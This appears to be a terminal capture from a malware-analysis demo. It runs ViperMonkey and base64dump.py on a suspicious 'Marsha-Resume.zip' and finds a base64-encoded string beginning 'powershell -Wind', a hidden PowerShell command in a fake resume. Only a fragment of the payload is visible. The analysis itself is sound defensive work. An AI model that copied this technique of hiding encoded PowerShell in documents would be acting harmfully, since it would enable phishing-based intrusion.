 Demo — Python — 135×36
Demo $ ./vipermonkey/vmonkey.py -z 123123 -a Marsha-Resume.zip 2>&1 | ./base64dump.py -n 100
ID  Size    Encoded          Decoded          MD5 decoded
--  ----    -------          -------          -----------
 1:     556 cG93ZXJzaGVsbCAt powershell -Wind 69871a96537b9533eb25f10f37559dcd
Demo $ ./vipermonkey/vmonkey.py -z 123123 -a Marsha-Resume.zip 2>&1 | ./base64dump.py -n 100 -s 1 -d